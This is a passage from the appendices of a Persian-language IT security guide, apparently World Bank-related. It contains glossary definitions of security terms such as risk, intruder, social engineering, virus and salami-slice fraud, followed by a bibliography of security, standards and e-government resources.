احتمال اينكه يك آسيبپذيري خاص سيستم تصادفاً يا تعمداً مورد بهرهبرداري قرار بگيرد.

# **٤٥٩ مقابله با خطر**

عملياتي كه يك شركت براي كاهش تهديدات يـك سيـستم اتخاذ مي كند. مقابله با خطر مي تواند تهيه و بكـارگيري يـك ابزار سختافزاي، بستة نرمافزاري، و يا يك روال انجـام كـار باشد.

# **٤٦٠ مميزي**

جمـعآوري اطلاعـات ذخيـرهشـدة مـستقل بـراي بررسـي و اطمينان از يكپارچگي و صحت آنها.

# **٤٦١ مميزي امنيتي**

بازبيني مستقل و حرفهاي امنيت كه تطبيق كنترلهاي امنيتي شركت با استانداردهاي موجود را بررسي ميكند. طبق نتيجة اين بازبيني، حسابرس قادر خواهد بود تغييرات لازم در مـور د كنترلها، سياستها، و روالهاي امنيتي را نيز پيشنهاد كند.

# **٤٦٢ مهاجم**

موجودي كه بـدون مجـوز بـه سيـستم يـا منـابع سيـستمي دسترسي پيدا ميكند و يا براي بدستآوردن دسترسي تلاش مي كند.

# **٤٦٣ مهندسي اجتماعي**

حملهاي كه بر اساس فريب كاربران يـا راهبـران ادارة هـدف انجام ميگيرد. حملات مهندسي اجتماعي معمـولاً از طريـق تلفن زدن به كاربران و تظاهر مهاجم بـه اينكـه يـك كـاربر مجاز سيستم است انجام ميگيرد.

 $\overline{a}$ *458 Risk 459 Countermeasure 460 Audit 461 Security Audit 462 Intruder 463 Social Engineering* 

**٤٦٤ انعطاف در مقابل خطا** يك شيوة طراحي كه هنگام بروز خطاهاي فـردي بـا ايجـاد عناصر تكراري در سيستم، عملكرد مداوم سيستم را تـضمين مي كند.

# **٤٦٥ نام كاربري و رمز عبور** يك نام و يك رمز محرمانـه كـه كـاربر را بـه يـك سيـستم

رايانهاي يا پايگاه وب معرفي مـي كنـد. يـك روش سـنتي و جا افتاده براي تصديق هويت كاربران.

# **٤٦٦ نرمافزارهاي متنباز**

برنامههايي كه متن آنها تحت شرايطي توزيـع مـيشـود كـه هرگونه اصلاح و توزيع رايگان آن امكانپذير است. از آنجا كه متن برنامه در دسترس است، افراد مـيتواننـد ببيننـد كـه آن برنامه چگونه كار ميكند و خواهند توانست آنرا تغييـر دهنـد. نويسندگان برنامههاي متنبـاز غالبـاً سـاير برنامـهنويـسان را براي مشاركت در توسعههاي بعدي برنامهها تشويق ميكنند. نرمافزارهاي متنباز همچنين شامل نرمافزارهايي هستند كـه بطور رايگان عرضه ميشوند، و بسياري از برنامههاي متنبـاز - چه فروشي و چـه رايگـان - قابليتهـايي دارنـد كـه شـبيه برنامههاي انحصاري است و ممكن است هزينـة انـدكي نيـز داشـته باشـند. گـاهي اوقـات برنامـههـاي مـتنبـاز تحـت موافقتنامـههـاي مخـصوصي در قـسمتهايي از برنامـههـاي انحصاري بكار ميروند. براي اطلاعات بيشتر مـيتوانيـد بـه *www.fsf.org* و *www.opensource.org* پاياگاههـاي رجوع كنيد.

# **٤٦٧ نسخة پشتيبان**

روند نسخهبرداري از فايلهاي رايانهاي در مكانهاي ديگر روي رايانه و يا ابزارهاي ذخيرهسـازي كـه ممكـن اسـت از رايانـه مجزا باشند. نسخههاي پشتيبان شما را قادر مي كننـد هنگـام خرابي نسخههاي اصلي بدلايل مختلف(از حذف تصادفي دادههـا گرفته تا آسيب فيزيكي و يا دزدي رايانهها)، همچنان بتوانيد دادههـا را بازيابي نماييد.

# **٤٦٨ نشان**

عامل اصلي اعتماد در طول فرآيند تـصديق هويـت كـاربران. نشانها ممكن است ابزارهاي كوچكي مثل تراشههاي جيبي و يا كارتهاي اعتباري باشند.

# **٤٦٩ نشان ويروس**

علائم مشخصة يك ويروس كه توسط فروشـندگان خـدمات امنيتي نرمافزار، رديابي و با آنهـا مبـارزه مـيشـود. فعـالترين فروشندگان نرمافزار از جملـه McAfee، Norton) خـصوصاً ابزارهاي امنيتي آنها شامل ضدويروس و ديوارة آتش) و مايكروسـافت كه در جهت تأمين امنيت در سيستمها و برنامههايش تـلاش مي كند، بصورت متناوب براي اين منظور وصلههـاي امنيتـي منتشر مي كنند.

# **٤٧٠ نفوذ**

دسترسي موفق، قابل تكرار، و غيرمجاز به منابع حفاظتشـدة سيستم.

# **٤٧١ نقطة تماس (POC(**

شخص يا اشخاصي كه كاربران يا راهبران سيستم بلافاصـله بايد گزارش رخنهها يا موارد مشكوك را به آنها بدهند. نقطـة اتصال معادل خط اظطـراري ۹۱۱ در سيـستمهاي اطلاعـاتي است.

**٤٧٢ نگهداري از ثبتها** اينكه چه مدتزماني از ثبتها نگهداري و پشتيباني خواهد شد.

# **٤٧٣ واسط كاربري**

آن قسمت از برنامههاي كاربردي كه كاربران مستقيماً بـا آن سر و كار دارند. واسطهاي كاربري ميتواننـد بـصورت متنـي باشند، مثل آنچه در DOS وجود دارد، و يا گرافيكـي باشـند، مثل واسطهاي كاربري موجود در Microsoft Windows.

 *468 Token 469 Virus Signature 470 Penetration 471 Point of Contact 472 Log Retention 473 User Interface* 

 *464 Fault Tolerant 465 Username / Password 466 Open-Source Software 467 Backup* 

### **پيوستها** ٤٦٥

### **ويروس ٤٧٤**

قطعهبرنامهاي كه داخل يك برنامة رايانهاي جاسازي ميشود. زمانيكه برنامه به اجرا در آيد، قطعـهبرنامـة آلـوده هـم فعـال ميشود. همينكه يك ويروس فعال شد، خواهد توانست خـود را تكثير كند، پيام بفرستد، دادهها را تخريـب كنـد، و كـارآيي سيستم را پايين بياورد.

## **٤٧٥ هرزنامه**

عبــارت اســت از نامــههــاي الكترونيكــي درخواســتنــشده، ناخواسته، نامربوط، و يا نامناسب؛ خصوصاً نامههاي تجاري و تبليغاتي در تعداد زياد است.

# **٤٧٦ هزينة كل مالكيت (TCO(**

مدلي كه به متخصـصان فنـاوري اطلاعـات در درك و ادارة هزينههاي مستقيم و غيرمستقيمي كه با كسب، نگهـداري، و استفاده از يك سيستم كاربردي يا رايانـهاي بـه بـار مـيآيـد كمك ميكند. TCO معمـولاً شـامل هزينـههـاي آمـوزش، ارتقاها، و همچنين هزينة اصلي سفارش اوليه نيز ميشود.

#### ٤٧٧ **يكپارچگي و صحت دادهها**

اطمينان از اينكه دادههاي يك سازمان در معـرض تغييـر يـا تخريب تصادفي يـا تعمـدي (درنتيجـة اعمـال خرابكارانـه) قـرار نگرفته است.

#### **802.11**

802.11 مجموعهاي از استانداردهاي درحال توسعة مؤسسه مهند*سـان بـرق و الكترونيـك* (IEEE)<sup>۴۷۸</sup> بـراي شـبكههـاي ب*ي سيم محلي* (WLANs)<sup>٢٧٩</sup> است. IEEE سازماني است كـه در بخشهاي مختلف حوزة برق و الكترونيك استاندارد تدوين ميكند و استانداردهاي آن معمولاً تبـديل بـه اسـتانداردهاي ملي و بينالمللي ميشوند. اين سازمان تعدادي مجله منتـشر ميكند، شاخههاي محلي زيادي در قـسمتهاي مختلـف دنيـا دارد، و داراي جوامع بزرگ بسياري در محدودههاي تخصصي ميباشد، مثل جامعة رايانهايِ IEEE. براي اطلاعـات بيـشتر

-

- 
- *478 Institution of Electrical and Electronics Engineers 479 Wireless Local Area Networks*

در مورد IEEE و جامعة رايانهاي آن ميتوانيد به پايگاههـاي زير مراجعه كنيد:

*http://standard.ieee.org http://www.computer.org* 

#### **Cookie**

يك فايـل كـه بـه درخواسـت يـك پايگـاه وب راه دور روي ديسك سـخت رايانـة شـما نوشـته و يـا از روي آن خوانـده ميشود. پايگاه وب درخواست ميكند كه فايل نوشته شـود و در دفعات بعد مجدداً محتويات آنرا مـيخوانـد. مـثلاً اگـر بـه پايگاه وب نام كاربري خود بدهيد، ميتواند درخواست كند كه آن اطلاعات روي ديسك شما نوشته شود. زمانيكه دوباره بـه آن پايگاه وب مراجعه ميكنيد، آن پايگاه cookie مربوطه را از روي ديسك رايانة شما ميخواند و متوجه ميشود كـه نـام كاربري شما چه بوده است. Cookieها براي تهية سـابقهاي از عادتهاي گردش در وب بكار گرفته ميشـوند و در بعـضي موارد ممكن است حريم خصوصي كاربران را نقض كنند.

#### **IETF <sup>٤٨٠</sup>**

يك انجمـن عمـومي كـه اسـتانداردها را تـدوين مـيكنـد و نگرانيهاي روزمرة اينترنت را رفع مينمايد.

#### **Hack**

در كل به معناي نوشتن برنامة رايانهاي اسـت؛ امـا در متـون امنيتي معمولاً براي بهرهبرداري از آسـيبپـذيريهاي سيـستم جهت دسترسي غيرمجاز به منابع سيستمي بكار ميرود.

#### **Hacker**

شخصي كه علاقمند به رايانه است و از كسب تجربـه بـا آن لذت ميبرد. اين واژه همچنين به كسي كه با قصد بـد اقـدام به جمعآوري اطلاعات نقايص امنيتي رايانه ميكنـد و بـدون مجوز صاحب سيستم وارد آن ميشود نيز اطـلاق مـيگـردد. واژهٔ "قفل شكن" براي معناي صرفاً منفي اين عبارت مناسـبتر است. (به توضيحات واژة قفلشكن مراجعه كنيد.)

#### **HTML <sup>٤٨١</sup>**

به مرورگر وب يا برنامة پست الكترونيكي ميگويد كه چگونه متون و تصاوير را نمايش دهند و يا بـه آنهـا دسـتورالعملهاي

*<sup>474</sup> Virus* 

*<sup>475</sup> Spam* 

*<sup>476</sup> Total Cost of Ownership 477 Data Integrity* 

*<sup>480</sup> Internet Engineering Task Force 481 Hyper Text Mark-up Language*



ديگري بدهد. در يك چنين زباني دستورات و دستورالعملهاي درون متن به نمايش در ميآيند و چاپ ميشوند. نمونـهاي از يك دستور در اين زبانها مشابه زير است:

This sentence is <<Start Bold>>very<<End Bold>> short.

زماني كه ايـن جملـه نمـايش داده مـي شـود، كلمـات ميـان <<>> بعنوان دستورالعمل درنظر گرفته ميشـوند. درنتيجـه جمله بصورت زير به نمايش در خواهد آمد:

This Sentence is **very** short.

#### **Salami Slice**

يك روش سرقت رايانهاي براي بدست آوردن سرمايه. در اين روش يك پايگاه دادة حسابهاي بـانكي تـسخير مـي شـود، و سپس مبلغ ناچيزي از هر حساب اعتبار كم ميگردد تا چيزي مشكوك بنظر نيايد، و مجموع اعتبارات كاستهشده همگي به يك حساب خاص واريز ميشوند.

**URL <sup>٤٨٢</sup>**

يك آدرس كلي براي تعيين محل چيزي روي اينترنت. مثلاً:

*http://www.infodev.org mailto:infodev@worldbank.org*

**پيوستها** ٤٦٧

رهنمودهاي دولت براي توسعة جامعه اطلاعاتي: *http://www.innovazione.gov.it/eng/documenti /linee\_guida\_eng.shtml* 

پايگــاه تجــارت الكترونيك*ــي ســازمان همكــاري و توســعة* : <sup>٤٨٥</sup> اقتصادي (OECD(

*http://www.oecd.org/EN/home/0,,EN-home-29-nodirectorate-no-no-no-29,00.html* 

صفحة وب مطالعات گسترش تجـارت الكترونيكـي OECD  $:(\mathbf{Y} \cdot \mathbf{Y})$ 

*http://www.oecd.org/EN/home/0,,ENdocument-273-nodirectorate-no-15-36384- 29,00.html* 

صفحة وب دولت الكترونيكي OECD: *http://www.oecd.org/EN/about/0,,EN-about-301-nedirectorate-no-no-no-13,00.html* 

صفحة وب سياست فناوري اطلاعات و ارتباطات OECD: *http://www.oecd.org/EN/about/0,,EN-home-40-nedirectorate-no-no-no-29,00.html.* 

پايگاه وب گروه پيشگامان جهاني سياستهاي اينترنت: *http://www.gipiproject.org/* 

پايگاه وب مركز فناوري و دموكراسي:

*http://www.cdt.org*

و همچنين صفحاتي از راهنماي جامع دولت الكترونيكي كـه با همكاري infodev بوجود آمده است: *http://www.cdt.org/egov/handbook*

از متون پينوشتهاي بخش اول: *http://www.dotforce.org/about/*

پيــشنويـس بيانيـة اصول، اجـلاس جهـاني سـران جامعـة ،WSIS03/PCIP/DT/4(Rev.3)-E ســـند ،اطلاعـــاتي مربوط به كميتة DOT.

Moore, Paxson, Savage, Shannon, Staniford and Weaver, Inside the Slammer Worm, *IEEE Security and Privacy*, Vol. 1, No. 4, July/August 2003, pp. 33-39

 *485 Organization for Economic Cooperation and Development* 

**پيوست ۲ كتابنامه** 

اين پيوست شامل منابعي است كه براي نگارش مـتن اصـلي كتاب مورد استفاده قرار گرفتهاند. براي آشنايي با منابع بيشتر ميتوانيد به پيوستهاي ۳ و ۴ و ۵ مراجعه كنيد.

*Practical Unix & Internet Security*, by Simson Garfinkel, Gene Spafford, and Alan Schwartz (O'Reilly & Associates, Inc.: CA, 2003)

*Web Security, Privacy & Commerce*, by Simson Garfinkel with Gene Spafford (O'Reilly & Associates, Inc.: CA, 2002)

*IT Security: Risking the Corporation*, by Linda McCarthy, Forward by Gene Spafford (Prentice Hall PTR: NJ, 2003)

**بخش اول** 

پايگاه وب بنياد سياستگذاري جهاني: *http://www.markle.org/globalpolicy/index.html* شامل برنامهٔ *كميتهٔ كارى فرصـتـهاى ديجيتـالى* (DOT<sup>)\*\*</sup>\* و . <sup>٤٨٤</sup> مطالعات لودر وويسز

گزارشهاي كميتة كاري فرصتهاي ديجيتالي:

*http://www.dotforce.org/teams* 

كه شامل اطلاعاتي در زمينة اسـتراتژيهاي الكترونيكـي هـم ميشود:

*http://www.dotforce.org/reports/documents/6 5/E-Strategies\_e.pdf* 

همچنـين مـيتوانيـد بـه شـبكة منـابع توسـعة الكترونيكـي

بينالمللي مراجعه نماييد: *http://www.dotforce.org/teams/IeDRNBusine ssPlan.ppt* 

*483 Digital Opportunity Task Force 484 Louder Voices Study*

 $\overline{a}$
# **بخش دوم**

IEEE سازماني است كه در بخشهاي مختلف حـوزة بـر ق و الكترونيك استاندارد تدوين ميكنـد و كـه اسـتانداردهاي آن معمولاً تبديل به استانداردهاي ملي و بينالمللـي مـيشـوند. اين سازمان تعدادي مجله منتشر مي كند، شاخههـاي محلـي زيادي در قسمتهاي مختلف دنيا دارد، و داراي جوامـع بـزرگ بسياري در محدودههـاي تخصـصي مـيباشـد، مثـل جامعـة رايانهاي. بـراي اطلاعـات بيـشتر در مـورد IEEE و جامعـة رايانهاي آن ميتوانيد به پايگاههاي زير مراجعه كنيد: *http://standard.ieee.org http://www.computer.org* 

اطلاعــاتي چــون تعــاريف و الزامــات عملكــرد 802.11 را ميتوانيد در آدرس زير بيابيد: *http://grouper.ieee.org/groups/802/11/Docu ments/DocumentArchieves/1992\_docs/1192 091.DOC* 

اســتاندارد unicode بــراي ايــن بوجــود آمــد كــه توليــد نرمافزارهاي بينالمللي و پردازش اطلاعات به زبانهـاي رايـج دنيا را تسهيل كنـد. سـند زيـر تاريخچـة بوجـود آمـدن ايـن استاندارد ميان فروشندگان و سازمان استانداردهاي بينالمللي (ISO (را ارائه ميكند. ايـن مقالـه اهـداف و اصـول طراحـي استاندارد unicode را توصيف مـينمايـد، و همچنـين روي اين مسئله بحث مي كند كه يک برنامهٔ كاربردي چگونه بايـد از اين استاندارد استفاده كنـد. ايـن مقالـه بـا معرفـي برخـي راهكارها براي استفاده از unicode و نيـز يـك توضـيح در مورد نحـوة پيـادهسـازي unicode در محـصولات شـركت مايكروسافت به پايان ميرسد. تصميم مايكروسافت مبني بـر كاربرد يك مجموعه حروف واحد بعنوان كاراكترهـاي اصـلي سيستمعامل NT Windows، يكي از عوامل عمدة موفقيت unicode است. اطلاعات بيشتر در اين زمينه در آدرس زيـر قابل دسترسي است:

*http://research.compaq.com/wrl/DECarchive s/DTJ/DTJB02/DTJB02SC.TXT* 

مطالب بيشتر در مورد جنبههاي فني امنيـت را مـيتوانيـد در آدرسهاي و پايگاههاي زير بيابيد:

مركز *مطالعات <sup>۴۸۶</sup> م*ؤسسه SANS: *http://www.sans.org/rr/catindex.php?cat\_id=48*

پايگاه وب يكي از معتبرترين مراكز امنيتي دنيا: *http://www.securityfocus.com* 

يك پايگاه وب كه نرمافزارهاي زيادي براي نظارت بر كاربرد و مديريت ساير جنبههاي امنيتي سيستم را بـصورت رايگـان ارائه مي كند:

*http://www.sysinternals.com* 

يك پايگاه وب مربوط به امنيت Unix: *http://www.deter.com/unix/index.htmlm* 

پايگاه وبي كه تعدادي از فهرستهاي پـستي مربـوط بـه چنـد ابزار امنيتي مشهور را ارائه مي كند: *http://msgs.securepoint.com* 

صفحهاي از CERT كه براي پيكربندي سيـستمهاي Unix خطمشي هايي ارائه مي كند: *http://www.cert.org/tech\_tips/unix\_configurat ion\_guidelines.html* 

صفحهاي از پايگاه وب مركز CERT كـه بـراي پيكربنـدي سيستمهاي Windows خطمشيهايي ارائه ميدهد: *http://www.cert.org/tech\_tips/win\_configurati on\_guidelines.html* 

صفحهاي از راهحلهايي كه CERT براي شناسايي نـشانهاي يك تهاجم فراهم ميكند:

*http://www.cert.org/securityimprovement/modules/m09.html* 

صفحة وب پروژة FreeFire براي نرمافزار امنيتي رايگان: *http://sites.inka.de/lina/freefirel/index.en.html* 

و يك صفحة وب شامل توصيهها و راهنماهايي براي تحليـل محتويات فايلهاي ثبت سيستم:

*http://www.counterpane.com/loganalysis.html* 

 *486 Reading Room*

**بخش سوم** 

The Human Development Report 2001: Making New Technologies Work for Human Development" (UNDP: NY, 2001).

و مـكنـوين <sup>٤٨٨</sup> ، كلـرمن <sup>٤٨٧</sup> تعدادي از كتابهاي گلاسـنر را ٤٨٩ مورد ملاحظه قرار دهيد:

*Electronic Safety and Soundness: Securing Finance in a New Age, Public Policy Issues*  (October 2003).

رسالة فوق، نهايت تلاشهاي سه سال گذشته است كه بر اساس چندين مقاله به رشتة تحرير در آمده.

*Electronic Security: Risk Mitigation in Financial Transactions* (May 2002, June 2002, July 2002)

*Electronic Finance: A New Approach to Financial Sector Development?* (2002)

*Mobile Risk Management: E-Finance in the Wireless Environment* (May 2002)

اين مقالات در آدرس زير موجود هستند. در اين پايگـاه، روي واژة Security-E كليك كنيد:

*www.worldbank1.org/finance*

مطالب بيشتر در مورد پـروژههـاي تحقيقـاتي و محـصولات مديريت امنيت در پايگاه مؤسسة نظارت بر فناوري اطلاعـات (ITGI) اطلاعات <sup>٤٩٠</sup> *www.itgi.org* :است موجود

براي كسب اطلاعات در مورد برنامههـا بـه انجمـن سيـستم ا*طلاعاتي مميزي و كنترل* ۳۹<sup>۱</sup> در www.isaca.org مراجعه كنيد. ايـن مطالعـهاي ويژگيهـاي كـشور اروگوئـه را عنـوان مي كند كه ممكن است براي خوانندگان جالب باشد: *http://www.isaca.org/ct\_case.htm* 

*http://www.isaca.org/cobit.htm* آدرس به (COBIT استاندارد يا *org.itgi.www://http* (يـك محـصول آزاد اسـت كـه بـراي

-

مديران و كاربران سازمانها، مميزهـا و راهبـران سيـستمهاي اطلاعاتي، و نيز حقوقدانان، يك بستر مرجع در مـورد امنيـت الكترونيكي ارائه مي كند.

برقراري ارتباط با ISACA ديد مناسبي در مورد پيـشرفتهاي حالحاضر و آيندة اين اتحاديه به شما ميدهـد. سـال هـشتم (سال ۲۰۰۳) ارتباطات جهاني:

*http://ISACF:RESEARCH4@www.isaca.org/ @member/gcomm/gcv034.pdf* 

با توجه به افزايش وقايع امنيتي در سطح جهان، چند شـركت مشاور گزارشي در مورد امنيت فنـاوري اطلاعـات در فـضاي بينالمللي تهيه كـردهانـد. بعنـوان نمونـه مؤسـسه ارنـست <sup>و</sup> *بانگ <sup>۴۹۲</sup> ب*تازگ*ي* تحقيق سـال ۲۰۰۳ خـود بـا عنـوان امنيـت اطلاعات جهاني را منتشر كرده است:

*http://www.ey.com/global/download.nsf/US/T SRS\_Global\_Information\_Security\_survey\_2 003/\$file/TSRS\_Global\_Information\_Securit y\_Survey\_2003.pdf* 

اطلاعـات امنيتـي از جملـه دادههـاي تحقيقـاتي مربـوط بـه رخدادها و واكنشهاي سازماني را ميتوان در پايگـاه مؤسـسة SANS پيدا كرد:

#### *http://www.sans.org*

InfraGard مؤسسهاي است كه اطلاعات امنيتي را تحليـل ميكند و بهاشتراك ميگذارد. ايـن مؤسـسه پرمنفعـت بـراي اعضا در حقيقت دانش گسترة وسيعي از همان اعضا را در هم ميآميزد و ارائه ميكند. InfraGard در ابتداييتـرين سـطح خود، يك سازمان مشاركتي ميان دولت ايـالات متحـده (كـه بوسيلة سازمان FBI هدايت ميشود) و اتحادية انجمنهاي تجـاري، مؤسسات دانشگاهي، دواير اجراي قوانين (نيروهـاي انتظـامي) و ساير كـساني اسـت كـه مـسئوليت افـزايش ضـريب امنيـت زيربناهاي حياتي ايالات متحده با آنهـا اسـت. بـراي كـسب اطلاعات در طيف وسـيعي از مطالـب امنيتـي مـيتوانيـد بـه پايگاه اين مؤسسه در آدرس زير مراجعه كنيد: *http://www.infragard.net*

يك سازمان ديگـر كـه روي طيـف گـسترده اي از تهديـدات تمركـز دارد، دپارتمـان تـازەتأسـيس *امنيـت ملـي* (DHS)<sup>۴۹۳</sup>

*<sup>487</sup> Glaessner* 

*<sup>488</sup> Kellerman* 

*<sup>489</sup> McNevin* 

*<sup>490</sup> IT Governance Institute* 

*<sup>491</sup> Information Systems Audit and Control Association* 

 *492 Ernst & Young Institute 493 Department of Homeland Security* 

ايالات متحده است. اولويت اول اين سازمان جديد، حفاظـت از ملت در برابر حملات تروريستي است. سازمانهاي جزئيتـر تهديدها و فعاليتهاي جاسوسي را تحليل ميكنند، از مرزهـا و فرودگاههاي ايالات متحده دفاع مينمايند، زيربناهاي حياتي ايالات متحده را مورد محافظت قرار ميدهنـد، و واكنـشهاي كشور را براي شرايط اضطراري در آينـده مـدون مـيسـازند. DHS همچنين با تأسيس ادارات مختلف، مسئوليت حفاظت از حقـــوق شهــــروندي شــهروندان آمـــريكايي و بهبــود خـدمات عمومي چـون كمـكرساني هنگام وقــوع حـوادث طبيعي و ارائه خدمات شهـرونـدي را نيز بر عهده دارد. بـراي اطلاعات بيشتر ميتوانيد به پايگاه وب اين سازمان در آدرس .كنيد مراجعـه *www.dhs.gov*

سـازمان FBI بتـازگي نتـايج يـك تحقيـق در مـورد جـرائم رايانهاي را به چاپ رسانده است. براي مشاهدة پايگاه اصـلي مؤسـسه امنيـت رايانـهاي بـه آدرس *com.gocsi.www* و براي مشاهدة نتايج تحقيق به آدرس زير مراجعه كنيد: *http://i.cmpnet.com/gocsi/db\_area/pdfs/fbi/F BI2003.pdf* 

*دفتر تحارت بين المللي (*ICC)<sup>۴۹۴</sup> يك سازمان بين|لمللي است كه اعضاي آن شامل كشورهاي درحال توسعه هم ميشـوند. فعاليت اين سازمان انجام تحقيقات در زمينههـاي مـرتبط بـا فناوري اطلاعات و ارتباطات مثل تجارت الكترونيكي، امنيـت الكترونيكي، حريم خصوصي، و قـوانين محيطهـاي اينترنتـي است. پايگاه وب ICC و صفحات مرتبط با اين بحث را مي- توانيد در آدرس زير مشاهده كنيد:

*http://www.iccwbo.org/home/menu\_electroni c*\_*business.asp* 

مطالب زير نمونههايي از فعاليتهاي اخير ICC هستند:

الف) *آيين نامهٔ امضاهاي الكترونيكي*°°، كه نتيجـهٔ بررسـي و پاسخ به درخواست كميسيون اروپايي دسـتورالعملهـاي امضاي الكترونيكي كه در سـپتامبر سـال ۲۰۰۳ تـسليم كميسيون اروپايي شده بود.

ب) طرح جعبهابزار محرمانگي - اين طرح اهداف بلندپروازانة ICC را براي ضابطهمند كردن دادههاي شخـصي شـرح

 $\overline{a}$ *494 International Chamber of Commerce 495 Digital Signatures Directive*

٤٧٠ **راهنماي امنيت فناوري اطلاعات**

ميدهد، و بهترين روشها براي حفاظـت از محرمـانگي - بگونهاي كه كسب و كار بتوانـد عملكـرد مـؤثري داشـته باشد و به نوآوري خود ادامه دهد - را پيشنهاد مينمايد.

- پ) طرح تبيين سياست ICC در مورد محرمانگي كارمنـدان، حفاظت دادهها، و منابع انساني - اين طرح موقعيت ICC را در مسائل كليدي حفاظت دادهها و منابعانساني روشـن ميكند و توصيههـايي بـراي سياسـتهاي دولتـي در ايـن زمينه ارائه ميدهد.
- ت) *طرح مفاهيم الكترونيكي*<sup>۴۹۶</sup> طرح مفــاهيم الكترونيكــى سال ،۲۰۰۴ ابزار قانوني مربـوط بـه ضـابطة خـود آن در قراردادهاي الكترونيكي است. ايـن مـستند توسـط يـك گروه طرحريز غيررسمي تهيه شده است. در قالب فعلـي، مفاد طرح ابزارهايي هستند كه بر سه جنبه تمركز دارنـد : ۱) اطلاعات مربوط به قرارداد؛ ۲) ملاحظات محرمـانگي؛ و ۳) ارزش واقعي اقلام دادة الكترونيكـي. ايـن مفـاد بـه موضوعاتي كه در حوزة رسـانههـاي الكترونيكـي مطـرح هستند محدود ميباشند، و لذا اين طرح بايد با تفسيري از ضوابط حال حاضر و مرسوم قراردادها تفسير شود.

سياستها و اطلاعات فني خود را در پايگاه وب <sup>٤٩٧</sup> *FISCAM* زير قرار ميدهد: *http://www.gao.gov/special.pubs/ai12.19.6.pdf* 

مؤسسه بين المللي استاندارد (ISO) در حوزة فناوري اطلاعات استانداردهاي جهـاني تـدوين مـيكنـد. مجموعـة الگوهـاي سرآمدي ايـن مؤسـسه در حـوزة مـديريت امنيـت اطلاعـات (17799IEC/ISO(، استاندارد مؤسسه استاندار كشور انگلـستان (7799 BS (را تكميل كرده و در بسياري از كـشورها بعنـوان يك استاندارد بينالمللي مورد قبـول واقـع شـده و انتظـار آن ميرود كه به يـك سـند مرجـع در تهيـة راهكارهـاي بهينـة تضمين تجارت الكترونيكي ايمن و قابل اعتماد تبـديل شـود . براي آگـاهي بيـشتر مـيتوانيـد بـه پايگـاه وب زيـر نگـاهي بياندازيد:

*http://www.iso.org*

 $\overline{a}$ 

*496 E-Temrs Draft 497 Federal Information System Control Manual* 

اين استانداردها كه از الگوهاي سرآمدي و راهكارهاي بهينـة راهحلهاي امنيتي سراسر دنيا تهيـه شـدهانـد، بـه جنبـههـاي مختلفي از امنيت ميپردازند كه از جملة آنها ميتوان به موارد زير اشاره كرد: سياست امنيتي، سازماندهي امنيتي، طبقهبندي و كنترل سرمايه، امنيت كاركنان، امنيت محيطي و فيزيكـي، امنيــت ارتباطــات و عمليــات، كنتــرل دسترســي، توســعه و پشتيباني سيستم، مديريت مخاطرات، و مديريت تداوم كسب و كار.

آخرين بازنگري در اين استانداردها در سال ۲۰۰۳ انجام شده و اعلام شده كـه بـازنگري بعـدي در سـپتامبر ۲۰۰۵ انجـام خواهد شد.

**مطالب بيشتر راجع بـه بخـشهاي سـوم و چهارم كه بر موارد و قوانين كـسب و كـار بينالمللي تمركز دارند:** 

۱) آمادهسازي براي استقرار دولت الكترونيكي: *http://ww.audit.nsw.gov.au/guides-bp/egovt-BPG.pdf*

اين پايگاه وب، بهترين و سادهترين فهرست كنتـرل در مورد دولتهايي است كه ميخواهند دولت الكترونيكي را براي خود پيادهسازي نمايند (۲۰ صـفحه ). مطالـب قابـل توجـه: فـصلهايي در ارتبـاط بـا محرمـانگي، امنيـت و مـديريت اطلاعـات و فنـاوري (ادارة مميـزي ولـز جنـوبي، استراليا<sup>۴۹۸</sup>) مي باشد.

۲) مطالعات موردي در خصوص حفاظـت از زيرسـاختهاي حياتي از طريق امنيت شبكه را ميتوانيد در پايگـاه وب زير بيابيد: *http://www.itu.int/osg/spu/ni/security/ind*

كره و برزيل در ميان ساير كـشورها نمونـههـاي قابـل توجه هستند.

*ex.html* 

۳) نمونة بسيار خوبي در مورد اهداف دولت جهـت تنظـيم طرحــي در خــصوص امنيــت فنــاوري اطلاعــات و ارتباطات:

*The government's guidelines for the development of the information society*, Minister for Innovation and Technologies, Rome, June 2002.

همچنين ميتوانيد در اين خصوص به پايگاههـاي وب زير مراجعه نماييد كه شامل خلاصة اجرايي طرح ملـي ايتاليا در خصوص امنيت فناوري اطلاعات و ارتباطـات مي باشند:

*http://www.innorazione.gov.it/eng/docu menti/linee-guida-eng.pdf*

۴) مراجع الگوها، موضوعات، و مضامين سياسـت فنـاوري اطلاعــات و ارتباطــات جهــاني از جملــه امنيــت و محرمانگي را ميتوان در پايگاه وب زير يافت: *http://www.markle.org/globalpolicy* 

اين نهاد بـر مـشاركت مـؤثر و عملـي تأكيـد دارد و از علاقهمندان كشورهاي درحال توسعه شكل ميگيـرد و يك تيم كار ابزاري بر مشاركت در سياستهاي محلي از نيروي كار دولت تشكيل ميدهد (ژوئن سال ۲۰۰۲).

۵) پايگاه وب ITU دربرگيرنـدة مجموعـهاي از آدرسـهاي پايگاههاي وب سياستي و نظارتي است: *http://www.itu.int/osg/spu/ni/security/link s/policy.html*

پايگاه وبي براي توسعه و *رويكرد الكترونيكي*<sup>٢٩٩</sup>٠ *http://www.itu.int/ITU-D/e-strategy/internet/*

يادداشت تفاهم *اعتماد الكترونيكي* <sup>۵۰۰</sup> جهاني: *http://www.itu.int/ITU-D/estrategy/MoU/world\_e.html* 

و در مورد تجارت الكترونيكي: استراتژي فناوري بـراي كشورهاي درحال توسعه:

*http://www.itu.int/ITU-D/estrategy/publicationsarticles/wmrcjune00/ntoko.html* 

 *499 E-Strategy 500 E-Trust* 

@karnil

*in Financial Transactions -Public Policy Issues*, June 2002, The World Bank.

Global Dialogue *E-Security: Risk Mitigation in theFinancial Sector*, The World Bank, Integrator Group, September 25, 2002

Goodman E., Seymour, Hassebroek B., Pamela, King, Davis and Ozment, Andy, *International Coordination to Increase the Security of Critical Network Infrastructures*, May 20-22, 2002, Seoul.

Harrop, Mike, *Creating Trust in Critical Network Infrastructures –Canadian Case Study*, May 20-22, 2002, Seoul, Korea.

International Telecommunications Union-Telecommunications Standardization Sector (ITU-T) – Lead Study Group 17 on Communications and Systems Security (www.itu.int/ITU-T/).

Internet Security Alliance, *Common Sense Guide for Senior Managers – Top Ten Recommended Security Practices*, July 2002.

Keck, Richard and Satola, David, *Entering the Grid Computing Marketplace – A Primer of Key Legal Issues*, April 1, 2003.

Kellerman, Thomas, *Mobile Risk Management: E-finance in the Wireless Environment*, The World Bank, May 2002.

McCullagh, Declan, *Will Canada's ISPs become spies?,* CNET News.com, August 27, 2002.

Monetary Authority of Singapore, *Technology Risk Management Guidelines for Financial Institutions*, February 28, 2003.

